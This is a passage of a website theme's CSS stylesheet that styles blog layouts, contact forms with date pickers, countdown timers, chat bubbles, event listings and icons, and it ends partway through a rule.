.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    width: 33px;
    display: block;
    margin: 0 auto 3px;
    content: ' ';
    border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
    margin:0 0 0.6em 0;
}

.sc_blogger.layout_date.sc_blogger_horizontal {
    overflow: hidden;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
    padding-right:2em;
}

.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
    margin-bottom: 1.25em;
}

.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
    padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
    padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
    content:' ';
    width:100%;
    height:0;
    display:block;
    clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info {
    margin: 0;
}

.sc_blogger.layout_date .load_more {
    height: 60px;
    position: relative;
}
.sc_blogger.layout_date .load_more:before {
    width: 28px;
    height: 28px;
    border: 1px solid #ddd;
    background-color: #fff;
    font-family: "fontello";
    content: '\e82d';
    text-align: center;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 24px;
    line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    background-color: #ddd;
    position: absolute;
    left: 40px;
    top: 0;
    z-index: 1;
}


/* Style Plain */
.sc_blogger_item.sc_plain_item {
    padding: 2.2857em;
    background-color:#f0f0f0;
    margin-bottom:2px;
    text-align:center;
}
.sc_blogger_item.sc_plain_item .post_category {
    font-style:italic;
}
.sc_blogger_item.sc_plain_item .post_title {
    margin-top:0.6em;
    margin-top:0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
    margin-bottom:0;
}
.sc_blogger.layout_plain .sc_item_button {
    margin-top:2.2857em;
}

/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
    overflow:hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
    width: 40%;
    float: left;
    vertical-align: top;
    margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
    width: 100%;
    float: none;
    margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
    padding-top:2em;
    margin-top:2em;
    border-top:1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
    font-size:3em;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
    background-color:#f7f7f7;
}

/* Style 'Masonry' */
.article_style_boxed .sc_blogger.template_masonry .post_content {
    background-color:#f7f7f7;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    margin: 1.5em 0 1em;
}

/* Button below posts */
.sc_blogger.no_margins .sc_blogger_button {
    margin-top: 2em;
}

/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
    width: 400px;
    display: inline-block;
    vertical-align:top;
    position:relative;
    padding-bottom:0;
    white-space:nowrap;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_2,
.sc_scroll_horizontal .sc_blogger .column-1_2,
.sc_blogger .sc_scroll_horizontal .isotope_column_2,
.sc_blogger .sc_scroll_horizontal .column-1_2 {
    width: 600px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_4,
.sc_scroll_horizontal .sc_blogger .column-1_4,
.sc_blogger .sc_scroll_horizontal .isotope_column_4,
.sc_blogger .sc_scroll_horizontal .column-1_4 {
    width: 300px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_5,
.sc_scroll_horizontal .sc_blogger .column-1_5,
.sc_blogger .sc_scroll_horizontal .isotope_column_5,
.sc_blogger .sc_scroll_horizontal .column-1_5 {
    width: 240px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_6,
.sc_scroll_horizontal .sc_blogger .column-1_6,
.sc_blogger .sc_scroll_horizontal .isotope_column_6,
.sc_blogger .sc_scroll_horizontal .column-1_6 {
    width: 200px;
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {
    /*margin-right:0;*/
}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
    position:relative;
    /*
        width: 100%;
        display: block;
        padding-right:0;
    */
    width: auto;
    max-width:400px;
    display: inline-block;
    padding-right:50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}



/* Call to action
-------------------------------------------------------------- */
.sc_call_to_action_align_left .sc_call_to_action_title, .sc_call_to_action_align_left .sc_call_to_action_subtitle, .sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title, .sc_call_to_action_align_right .sc_call_to_action_subtitle, .sc_call_to_action_align_right .sc_call_to_action_descr {
    text-align:left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured, .sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured, .sc_call_to_action_align_right .sc_call_to_action_info {
    vertical-align:middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
    text-align:center;
}

.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
    margin: 0 auto 2.2857em;
}

.sc_call_to_action .sc_call_to_action_title {
    font-weight:bold;
    margin-bottom:0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
    display:none;
}
.sc_call_to_action .sc_call_to_action_descr {
    font-size: 1em;
    font-style:normal;
    font-weight:400;
    line-height: 1.5em;
    text-transform:uppercase;
    margin-bottom:0;
}
.sc_call_to_action .sc_call_to_action_buttons {
    margin-top:2em;
}
.sc_call_to_action_align_left .sc_call_to_action_buttons,
.sc_call_to_action_align_right .sc_call_to_action_buttons {
    margin-top:0;
}
.sc_call_to_action_accented {
    padding: 3em 0;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    vertical-align:middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
    font-size: 1.7857em;
    font-weight:300;
    margin-bottom:0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
    line-height: 1.2857em;
    text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
    text-align:center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    display:inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    margin-left:4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
    text-align:center;
}


/* Chat*/
/*-------------------------------------------------------------- */
.sc_chat {
    position: relative;
}
.sc_chat +.sc_chat {
    margin-top:1.2rem;
}
.sc_chat_inner {
    position: relative;
    overflow:hidden;
}
.sc_chat .sc_chat_avatar {
    width:  4.5rem;
    height: 4.5rem;
    overflow:hidden;
    position: absolute;
    left: 0;
    top:0;
}
.sc_chat .sc_chat_field{
    position: relative;
    padding:1.8rem 1.6rem 2rem;
    margin-left: 6.4rem;
    background-color: #ffffff;
    border: 1px solid #e2e2e2;
}
.sc_chat .sc_chat_title {
    font-size: 1.625rem;
    font-weight: 400;
    margin: 0;
}
.sc_chat .sc_chat_content{
    margin-top: 1rem;
    margin-bottom: 0;
}
.sc_chat .sc_chat_content p {
    margin-bottom:0;
    clear: both;
}

.sc_chat .sc_chat_field:after{
    display: block;
    content: "";
    border-bottom: 17px solid #222;
    border-left: 17px solid transparent;
    position: absolute;
    width: 0;
    height: 0;
}
.sc_chat .sc_chat_field:after{
    top: 14px;
    left: -16px;
    z-index: 2;
}

.sc_chat:nth-child(odd) .sc_chat_avatar {
    left: auto;
    right: 0;
}
.sc_chat:nth-child(odd) .sc_chat_field{
    margin-left: 0;
    margin-right: 6.4rem;
}
.sc_chat:nth-child(odd) .sc_chat_field:after{
    border-left: none;
    border-bottom: 15px solid #222;
    border-right: 15px solid transparent;
}
.sc_chat:nth-child(odd) .sc_chat_field:after{
    left: auto;
    top: 14px;
    right: -16px;
    z-index: 2;
}



/* Clients
-------------------------------------------------------------- */
.sc_clients .sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
    min-height: 3em;
}
.sc_clients_style_clients-2 .sc_client_hover {
    text-align:center;
}
.sc_clients_style_clients-2 .sc_client_title {
    margin: 0.5em 0 0 0;
    font-size:1.3333em;
    font-weight:700;
}
.sc_clients_style_clients-2 .sc_client_position {
    margin-top:0.25em;
    font-style:italic;
}
.sc_clients_style_clients-2 .sc_client_description {
    font-size:1.2857em;
    font-weight:300;
    font-style:italic;
    line-height:1.2857em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
    content: '\e8b6';
    font-family: 'fontello';
    font-size:1.5em;
    font-style:normal;
    line-height:1.5em;
    display:block;
}
.sc_clients_style_clients-2 .sc_client_description p {
    margin:0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
    margin-top:0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    background-color:#fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
    vertical-align:middle;
}
.sc_clients_style_clients-2 .sc_client_info {
    padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    position:relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align:center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    overflow:hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    position:absolute;
    left:0;
    top:50%;
    width:100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
    padding:1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
    margin-top: 0;
}



/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
    padding:1.5em;
}



/* Contact form
-------------------------------------------------------------- */
.sc_form form {
    position:relative;
}
.sc_form .result {
    display:none;
    width:70%;
    position:absolute;
    z-index:1000;
    top:38%;
    left:50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    -ms-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
    -webkit-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
}
.sc_form .sc_item_descr .sc_socials {
    display:block;
    font-size:0.6667em;
    margin-top:1em;
}
.sc_form .label_over label {
    display:none;
}
.sc_form .sc_form_item {
    margin-bottom:0.7143em;
    width:100%;
    text-align:center;
}
.sc_form .sc_form_item input[type="text"],
.sc_form .sc_form_item select,
.sc_form .sc_form_item textarea {
    padding: 1.15em 1.4em;
    text-align:center;
}

.sc_form .sc_form_address_field {
    margin-bottom:2em;
    text-align:left;
}
.sc_form .sc_form_address .sc_socials {
    text-align:left;
    display:block;
}
.sc_form .sc_form_address_label {
    display:block;
    font-size: 1.625rem;
    font-weight: 400;
    margin-bottom: 0.2em;
}

.sc_form .sc_form_field  {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_form .sc_form_item.label_top label {
    display:block;
    margin-bottom:0.4em;
}
.sc_form .sc_form_item.label_bottom label {
    display:block;
    margin-top:0.4em;
}
.sc_form .sc_form_item.label_left {
    overflow:hidden;
}
.sc_form .sc_form_item.label_left label {
    display:inline-block;
    margin-right: 1.5em;
    vertical-align:middle;
}
.sc_form .sc_form_item.label_left input,
.sc_form .sc_form_item.label_left .sc_form_select_container,
.sc_form .sc_form_item.label_left textarea {
    display:inline-block;
    width: auto;
    vertical-align:middle;
}
.sc_form .sc_form_item .sc_form_element {
    width:auto;
    display:inline-block;
}
.sc_form .sc_form_item .sc_form_element+.sc_form_element {
    margin-left:2em;
}
.sc_form .sc_form_item .sc_form_element input,
.sc_form .sc_form_item .sc_form_element label {
    width:auto;
    margin-right:0.5em;
    display:inline-block;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"],
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] {
    display:none;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label {
    position:relative;
    padding-left:1.75em;
    line-height:1.5em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    content:' ';
    font-family:fontello;
    display:block;
    text-align:center;
    border: 1px solid #ebebeb;
    position:absolute;
    left:0;
    top:3px;
    width:1em;
    height:1em;
    line-height:1em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]:checked + label:before {
    content:'\e8ab';
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]:checked + label:before {
    content:'\e8e4';
}

.sc_form .sc_form_field input,
.sc_form .sc_form_message textarea {
    width:100%;
    padding:1.15em 1.4em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .sc_form_message textarea {
    min-height:10em;
}

/* Date and Time picker */
.sc_form .picker {
    position: absolute;
    z-index: 10000;
    left: 0;
    top: 4em;
    width: 100%;
    height: 0;
    padding:1.5em;
    overflow:hidden;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_form .picker--opened {
    height: auto;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
}
.sc_form .picker__header {
    position: relative;
    margin: 0 1.5em;
    font-size: 1.2857em;
    text-transform: uppercase;
    text-align: center;
}
.sc_form .picker__month,
.sc_form .picker__year {
    display: inline-block;
    margin-left: 3px;
    margin-right: 3px;
}
.sc_form .picker__nav--prev,
.sc_form .picker__nav--next {
    position: absolute;
    z-index:1;
    top: 0;
    left: 0;
    line-height: 1.5em;
    width: 1.5em;
    height: 1.5em;
    text-align: center;
}
.sc_form .picker__nav--next {
    left: auto;
    right: 0;
}
.sc_form .picker__nav--prev:before,
.sc_form .picker__nav--next:before {
    font-family: "fontello";
    display: inline-block;
    line-height:inherit;
}
.sc_form .picker__nav--prev:before {
    content: '\e837';
}
.sc_form .picker__nav--next:before {
    content: '\e836';
}
.sc_form .picker__nav--prev:hover,
.sc_form .picker__nav--next:hover {
    cursor: pointer;
}
.sc_form .picker__nav--disabled,
.sc_form .picker__nav--disabled:hover,
.sc_form .picker__nav--disabled:before,
.sc_form .picker__nav--disabled:before:hover {
    cursor: default;
}

.sc_form .picker__table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: center;
    table-layout: fixed;
    margin: 0.8em 0 0 0;
}
.sc_form .picker__table th,
.sc_form .picker__table td {
    border: none;
    padding:0.25em;
    vertical-align: top;
    text-align: center;
}
.sc_form .picker__weekday {
    width: 14.285714286%;
    text-transform: uppercase;
}
.sc_form .picker__day--today {
    position: relative;
}
.sc_form .picker__day--today:before {
    content: " ";
    position: absolute;
    top: 2px;
    right: 2px;
    width: 0;
    height: 0;
    border-top: 7px solid #f15a23;
    border-left: 7px solid transparent !important;
}
.sc_form .picker__day--infocus:hover,
.sc_form .picker__day--outfocus:hover,
.sc_form .picker__day--highlighted:hover,
.sc_form .picker--focused .picker__day--highlighted {
    cursor: pointer;
}
.sc_form .picker__day--disabled,
.sc_form .picker__day--disabled:hover,
.sc_form .picker--focused .picker__day--disabled {
    cursor: default;
    background-color: transparent !important;
}
.sc_form .picker__footer {
    text-align: center;
    border-top: 1px solid #ddd;
    margin-top: 0.5em;
    padding: 0.5em 0 0 0;
}
.sc_form .picker__button--today,
.sc_form .picker__button--clear,
.sc_form .picker__button--close {
    display: inline-block;
    vertical-align: bottom;
    font-style: italic;
    font-weight:400;
    line-height: 2em;
    width: 33%;
    background-color:transparent !important;
}
.sc_form .picker__button--today:hover,
.sc_form .picker__button--clear:hover,
.sc_form .picker__button--close:hover {
    cursor: pointer;
}
.sc_form .picker__button--today:focus,
.sc_form .picker__button--clear:focus,
.sc_form .picker__button--close:focus {
    background: transparent;
    outline: none;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before,
.sc_form .picker__button--close:before {
    position: relative;
    display: inline-block;
    height: 0;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before {
    content: " ";
    margin-right: 0.3em;
}
.sc_form .picker__button--today:before {
    top: -1px;
    width: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid transparent !important;
}
.sc_form .picker__button--clear:before {
    top: -3px;
    width: 10px;
    border-top: 3px solid transparent;
}
.sc_form .picker__button--close:before {
    content: "\D7";
    vertical-align: top;
    margin-right: 0.4em;
    font-size: 1.5385em;
    font-style: normal;
    font-weight: 700;
}
.sc_form .picker__button--today[disabled],
.sc_form .picker__button--today[disabled]:hover {
    cursor: default;
}

/* Time */
.sc_form .picker--time {
    padding: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.sc_form .picker--time.picker--opened {
    height: 16em;
}
.sc_form .picker__list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.sc_form .picker__list li {
    margin-bottom:0;
}
.sc_form .picker__list-item {
    position: relative;
    padding: 0.5em 1em;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    margin-bottom:-1px;
}
.sc_form .picker__list-item:hover {
    z-index: 10;
}
.sc_form .picker__list-item:hover,
.sc_form .picker__list-item--highlighted,
.sc_form .picker__list-item--highlighted:hover,
.sc_form .picker--focused .picker__list-item--highlighted,
.sc_form .picker__list-item--selected,
.sc_form .picker__list-item--selected:hover,
.sc_form .picker--focused .picker__list-item--selected {
    cursor: pointer;
}
.sc_form .picker__list-item--disabled,
.sc_form .picker__list-item--disabled:hover,
.sc_form .picker--focused .picker__list-item--disabled {
    cursor: default;
    z-index: auto;
}

/* The clear button */
.sc_form .picker--time .picker__button--clear {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 0.75em;
    background-color: transparent;
    border: 0;
    text-align: center;
    text-transform: uppercase;
}
.sc_form .picker--time .picker__button--clear:hover,
.sc_form .picker--time .picker__button--clear:focus {
    outline: none;
}

.sc_form .sc_form_field [class*="icon-"] {
    position:relative;
}
.sc_form .sc_form_field [class*="icon-"]:before {
    position:absolute;
    right: 0.5em;
    top: 0.5em;
    display:block;
    width: 2em;
    height: 2em;
    line-height:2em;
}

.sc_form_select_container {
    width:100%;
    overflow:hidden;
    position:relative;
}
.sc_form_select_container:after {
    content:'\e828';
    font-family:fontello;
    display:block;
    text-align:center;
    position:absolute;
    right:0;
    top:0;
    width:1.5em;
    height:3.5em;
    line-height:3.5em;
    z-index:0;
    pointer-events: none;
    cursor:pointer;
}
.sc_form_select_container select {
    width:100%;
    padding-left: 0.5em !important;
    background:none !important;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.sc_form .sc_form_button {
    text-align:center;
    margin: 2em 0 0;
}
.sc_form .sc_form_item.sc_form_button button {
    border: 2px solid #ddd;
    background-color:transparent;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.sc_form_style_form_2 .sc_item_title ,
.sc_form_style_form_2 .sc_item_title > *{
    text-align: left;
    margin-bottom:5.25rem;
}
.sc_form_style_form_2 .sc_form_item,
.sc_form_style_form_2 .sc_form_item input[type="text"],
.sc_form_style_form_2 .sc_form_item select,
.sc_form_style_form_2 .sc_form_item textarea {
    text-align:left;
}
.sc_form_style_form_2 .sc_form_button{
    text-align:right;
}
.sc_form.sc_form_style_form_2 .sc_columns, .sc_form.sc_form_style_form_2 .sc_form_info {
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    align-items: flex-start;
    -webkit-align-items: flex-start;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    max-width: 48rem;
    margin: auto;
}
.sc_form.sc_form_style_form_2 .column-left {
    width: 23.13rem;
    margin-bottom: 3rem;
}
.sc_form.sc_form_style_form_2 .column-right {
    width: 18.75rem;
    margin-bottom: 3rem;
}



/* Content
-------------------------------------------------------------- */
.sc_content {
    /*overflow:hidden;*/
}



/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
    overflow:hidden;
}
.sc_countdown .sc_countdown_inner {
    display:inline-block;
}
.sc_countdown .sc_countdown_item {
    display:block;
    float:left;
    text-align:center;
}
.sc_countdown .sc_countdown_digits {
    display:block;
    overflow:hidden;
    text-align:center;
    margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
    display:inline-block;
}
.sc_countdown .sc_countdown_separator {
    display:block;
    float:left;
    margin: 0 8px;
}

/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size:2.45em;
    height: 2.45em;
    line-height:2.45em;
    margin-bottom:6px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2.45em;
    border-width: 6px;
    border-style: solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-weight:400;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-size:3em;
    font-weight:700;
    height: 1.3542em;
    line-height:1.3542em;

}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-weight:300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    display:inline-block;
    text-align:center;
    width: 1.1458em;
    color: #ffffff;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
    margin-left:2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    font-weight:400;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
    overflow:hidden;
}
.sc_dropcaps + .sc_dropcaps{
    margin-top:2.875rem;
}
.sc_dropcaps .sc_dropcaps_item {
    font-size: 4.5rem;
    font-weight: 700;
    line-height:0.9em;
    display: block;
    padding: 0 10px;
    margin:0 8px 2px 0;
    float:left;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    padding:0;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    padding: 0;
    width: 5.375rem;
    height: 5.375rem;
    line-height: 5.375rem;
    vertical-align: middle;
    text-align: center;
}
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    font-size: 6rem;
    padding-left: 0;
}
.sc_dropcaps  strong{
    font-size: 1.625rem;
    font-weight: 400;
    line-height: 1.1;
}


/* Emailer
-------------------------------------------------------------- */
.sc_emailer {
    display:inline-block;
    padding:0.25em;
    border:1px solid #ddd;
    overflow:hidden;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.sc_emailer .sc_emailer_button {
    display:inline-block;
    text-align:center;
    width:2em;
    height:2em;
    line-height:2em;
}
.sc_emailer input {
    display:inline-block;
    line-height:2em;
    padding:0;
    width:0;
}
.sc_emailer.sc_emailer_opened {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.sc_emailer input {
    background-color:transparent !important;
}
.sc_emailer.sc_emailer_opened input {
    width:250px;
}
.columns_wrap .sc_emailer.sc_emailer_opened input {
    width:230px;
}
.sc_emailer,
.sc_emailer input {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}



/* Events
-------------------------------------------------------------- */
.sc_events_item .sc_events_item_title {
    margin:1em 0;
    font-size:1.2857em;
}
.sc_events_item .sc_events_item_description {
    line-height:1.75em;
    overflow:hidden;
}
.sc_events_item .sc_events_item_description p {
    margin-bottom:0;
    height: 5em;
    overflow:hidden;
}
.sc_events_item .sc_events_item_readmore {
    display:block;
    margin-top: 1em;
}
.sc_events_item .sc_events_item_readmore span {
    display:inline-block;
    margin-left:0.5em;
}

.sc_events_style_events-1 .sc_events_item {
    text-align:center;
    padding:0;
}
.sc_events_style_events-1 .sc_events_item_content {
    padding:0 2.5em 2.5em;
}
.sc_events_style_events-1 .sc_events_item_date {
    font-size:0.8571em;
    margin-bottom: 1em;
}
.sc_events_style_events-1 .sc_events_item_title {
    margin-top:0;
}
.sc_events_style_events-2 .sc_events_item {
    border: 1px solid #eee;
    height: 4em;
    position:relative;
    white-space:nowrap;
    padding: 1.1em 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item+.sc_events_item {
    margin-top:4px;
}
.sc_events_style_events-2 .sc_events_item > span,
.sc_events_style_events-2 .sc_events_item_title {
    display:inline-block;
    margin:0;
    vertical-align:middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item_date {
    position:absolute;
    z-index:1;
    left:-1px;
    top:-1px;
    bottom: -1px;
    width: 4em;
    text-align:center;
}
.sc_events_style_events-2 .sc_events_item_month {
    display:block;
    text-transform:uppercase;
    margin-top:0.35em;
    font-size:0.8571em;
}
.sc_events_style_events-2 .sc_events_item_day {
    display:block;
    font-size:1.7em;
}
.sc_events_style_events-2 .sc_events_item_title {
    font-size:1em;
    padding:0 1em 0 6em;
    text-transform:uppercase;
    width:50%;
}
.sc_events_style_events-2 .sc_events_item_time {
    position:relative;
    width:30%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_details {
    position:relative;
    width:20%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_time:before,
.sc_events_style_events-2 .sc_events_item_details:before {
    content: ' ';
    position:absolute;
    z-index:1;
    left: 0;
    top: -0.2em;
    bottom: -0.2em;
    width: 1px;
}
.sc_events_style_events-2 .sc_events_button {
    margin-top: 2em;
}


/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
    max-width: none;
}
.sc_googlemap_wrap {
    position:relative;
}
.sc_googlemap_content {
    position:absolute;
    z-index:1;
    right:10%;
    top: 0;
    bottom:0;
    width: 25%;
    padding:2em 3em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_googlemap_content .sc_item_title:after {
    margin-bottom:0.3em;
}
.sc_googlemap_content .sc_item_title:after {
    display:none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
    display:inline-block;
    position:relative;
    margin-right:0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
    display:inline-block;
    padding: 4px;
    text-align:center;
    width: 1.2em;
    height: 1.2em;
    line-height: 1.2em;
    border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
    background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
